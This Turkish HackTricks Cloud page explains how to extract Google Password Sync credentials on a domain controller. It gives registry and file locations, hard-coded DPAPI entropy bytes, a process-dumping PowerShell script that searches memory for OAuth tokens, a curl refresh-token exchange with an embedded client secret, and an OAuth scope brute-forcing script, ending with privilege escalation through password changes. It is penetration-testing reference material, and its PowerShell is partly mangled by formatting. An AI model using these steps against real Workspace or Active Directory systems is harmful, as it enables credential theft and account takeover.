GPS - Google Password Sync
Tip
AWS Hacking’i öğrenin ve pratik yapın:
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking’i öğrenin ve pratik yapın:HackTricks Training GCP Red Team Expert (GRTE)
Az Hacking’i öğrenin ve pratik yapın:HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks'i Destekleyin
- Abonelik planlarını kontrol edin!
- Katılın 💬 Discord group veya telegram group veya Twitter’da bizi takip edin 🐦 @hacktricks_live.
- PR göndererek hacking tricks paylaşın: HackTricks ve HackTricks Cloud github repos.
Temel Bilgiler
Bu, Google’ın AD ile Workspace arasındaki kullanıcı şifrelerini senkronize tutmak için sunduğu ikili dosya ve hizmettir. Bir kullanıcı AD’de şifresini her değiştirdiğinde, bu Google’a ayarlanır.
C:\Program Files\Google\Password Sync dizinine kurulur; burada yapılandırmak için PasswordSync.exe ikili dosyasını ve çalışmaya devam edecek olan password_sync_service.exe (hizmet) dosyasını bulabilirsiniz.
GPS - Yapılandırma
Bu ikili dosyayı (ve hizmeti) yapılandırmak için, Workspace’de bir Süper Yönetici yetkisi vermek gerekmektedir:
- Google ile OAuth üzerinden giriş yapın ve ardından kayıt defterine (şifreli) bir token saklayacaktır
- Sadece GUI’ye sahip Alan Denetleyicilerinde mevcuttur
- Workspace kullanıcılarını yönetme yetkisine sahip GCP’den bazı Hizmet Hesabı kimlik bilgileri (json dosyası) vermek
- Bu kimlik bilgileri asla süresi dolmadığı için kötü bir fikirdir ve kötüye kullanılabilir
- Workspace üzerinde bir SA’ya erişim vermek çok kötü bir fikirdir çünkü SA GCP’de tehlikeye girebilir ve Workspace’e geçiş yapmak mümkün olacaktır
- Google, GUI’siz alan kontrolü için bunu gerektirir
- Bu kimlik bilgileri de kayıt defterinde saklanır
AD ile ilgili olarak, mevcut uygulama bağlamını, anonim veya bazı özel kimlik bilgilerini kullanmasını belirtmek mümkündür. Kimlik bilgileri seçeneği seçilirse, kullanıcı adı bir dosyada diskte saklanır ve şifre şifrelenir ve kayıt defterine saklanır.
GPS - Şifre ve token’ı diskten dökme
Tip
Winpeas GPS’yi tespit edebilir, yapılandırma hakkında bilgi alabilir ve şifreyi ve token’ı bile şifreleyebilir.
C:\ProgramData\Google\Google Apps Password Sync\config.xml dosyasında, yapılandırmanın bir kısmını bulmak mümkündür; burada yapılandırılan AD’nin baseDN ve kullanılan kimlik bilgileri için username yer alır.
Kayıt defterinde HKLM\Software\Google\Google Apps Password Sync altında, AD kullanıcısı için şifrelenmiş yenileme token’ı ve şifrelenmiş şifre bulunabilir (varsa). Ayrıca, bir token yerine bazı SA kimlik bilgileri kullanılıyorsa, bu kimlik bilgileri de o kayıt defteri adresinde şifrelenmiş olarak bulunabilir. Bu kayıt defterindeki değerler yalnızca Yönetici tarafından erişilebilir.

Şifrelenmiş şifre (varsa) ADPassword anahtarının içindedir ve CryptProtectData API’si kullanılarak şifrelenmiştir. Şifreyi çözmek için, şifre senkronizasyonunu yapılandıran kullanıcı ile aynı kullanıcı olmanız ve CryptUnprotectData kullanırken bu entropy değerini kullanmanız gerekir: byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };
Şifrelenmiş token (varsa) AuthToken anahtarının içindedir ve CryptProtectData API’si kullanılarak şifrelenmiştir. Şifreyi çözmek için, şifre senkronizasyonunu yapılandıran kullanıcı ile aynı kullanıcı olmanız ve CryptUnprotectData kullanırken bu entropy değerini kullanmanız gerekir: byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };
Ayrıca, bu değer base32hex ile 0123456789abcdefghijklmnopqrstv sözlüğü kullanılarak kodlanmıştır.
Entropy değerleri, aracı kullanarak bulundu. Araç, CryptUnprotectData ve CryptProtectData çağrılarını izlemek için yapılandırıldı ve ardından PasswordSync.exe’yi başlatmak ve izlemek için kullanıldı; bu, yapılandırılan şifreyi ve kimlik doğrulama token’ını başta çözmekte ve araç, her iki durumda kullanılan entropy değerlerini gösterecektir:

Bu API’lere yapılan çağrıların giriş veya çıkışında şifrelenmemiş değerleri görmek de mümkündür (eğer bir noktada Winpeas çalışmayı durdurursa).
Eğer Şifre Senkronizasyonu SA kimlik bilgileri ile yapılandırılmışsa, bu da kayıt defterindeki HKLM\Software\Google\Google Apps Password Sync anahtarları içinde saklanacaktır.
GPS - Bellekten token dökme
GCPW ile olduğu gibi, PasswordSync.exe ve password_sync_service.exe süreçlerinin belleğini dökme işlemi yapılabilir ve yenileme ve erişim token’larını bulabilirsiniz (eğer zaten oluşturulmuşlarsa).
Ayrıca, AD yapılandırılmış kimlik bilgilerini de bulabilirsiniz.
Dump PasswordSync.exe ve password_sync_service.exe süreçlerini ve token'ları arayın
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
Regular expressions for tokens
$tokenRegexes = @( “ya29.[a-zA-Z0-9_.-]{50,}”, “1//[a-zA-Z0-9_.-]{50,}” )
Show EULA if it wasn’t accepted yet for strings
$stringsPath
Create a directory for the dumps if it doesn’t exist
if (!(Test-Path $dumpFolder)) { New-Item -Path $dumpFolder -ItemType Directory }
Get all Chrome process IDs
$processNames = @(“PasswordSync”, “password_sync_service”) $chromeProcesses = Get-Process | Where-Object { $processNames -contains $_.Name } | Select-Object -ExpandProperty Id
Dump each Chrome process
foreach ($processId in $chromeProcesses) { Write-Output “Dumping process with PID: $processId” & $procdumpPath -accepteula -ma $processId “$dumpFolder\chrome_$processId.dmp” }
Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter “*.dmp” | ForEach-Object { $dumpFile = $.FullName $baseName = $.BaseName $asciiStringsFile = “$dumpFolder${baseName}_ascii_strings.txt” $unicodeStringsFile = “$dumpFolder${baseName}_unicode_strings.txt”
Write-Output “Extracting strings from $dumpFile” & $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile & $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) { foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) { foreach ($match in $matchInfo.Matches) { $matchValue = $match.Value if (-not $uniqueMatches.ContainsKey($matchValue)) { $uniqueMatches[$matchValue] = @{ LineNumber = $matchInfo.LineNumber LineText = $matchInfo.Line.Trim() FilePath = $matchInfo.Path } } } }
foreach ($matchValue in $uniqueMatches.Keys) { $info = $uniqueMatches[$matchValue] Write-Output “Match found in file ‘$($info.FilePath)’ on line $($info.LineNumber): $($info.LineText)” } }
Write-Output “” } }
</details>
### GPS - Yenileme jetonlarından erişim jetonları oluşturma
Yenileme jetonunu kullanarak, aşağıdaki komutta belirtilen istemci kimliği ve istemci sırrı ile erişim jetonları oluşturmak mümkündür:
```bash
curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
https://www.googleapis.com/oauth2/v4/token
GPS - Kapsamlar
Note
Bir refresh token’a sahip olsanız bile, erişim token’ı için herhangi bir kapsam talep etmenin mümkün olmadığını unutmayın, çünkü yalnızca erişim token’ını oluşturduğunuz uygulama tarafından desteklenen kapsamları talep edebilirsiniz.
Ayrıca, refresh token her uygulamada geçerli değildir.
Varsayılan olarak GPS, kullanıcı olarak her olası OAuth kapsamına erişime sahip olmayacaktır, bu nedenle aşağıdaki script’i kullanarak refresh_token ile bir access_token oluşturmak için kullanılabilecek kapsamları bulabiliriz:
Kapsamları brute-force yapmak için Bash script'i
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \ --data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
Ve yazma anında aldığım çıktı:
https://www.googleapis.com/auth/admin.directory.user
Hangi, herhangi bir kapsam belirtmediğinizde aldığınızla aynıdır.
> [!CAUTION]
> Bu kapsamla, **mevcut bir kullanıcının şifresini değiştirerek ayrıcalıkları artırabilirsiniz**.
> [!TIP]
> AWS Hacking'i öğrenin ve pratik yapın:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://hacktricks-training.com/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> GCP Hacking'i öğrenin ve pratik yapın: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://hacktricks-training.com/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Az Hacking'i öğrenin ve pratik yapın: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://hacktricks-training.com/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>HackTricks'i Destekleyin</summary>
>
> - [**Abonelik planlarını**](https://github.com/sponsors/carlospolop) kontrol edin!
> - **Katılın** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) veya [**telegram group**](https://t.me/peass) veya **Twitter**'da bizi **takip edin** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **PR göndererek hacking tricks paylaşın:** [**HackTricks**](https://github.com/carlospolop/hacktricks) ve [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
>
> </details>
HackTricks Cloud

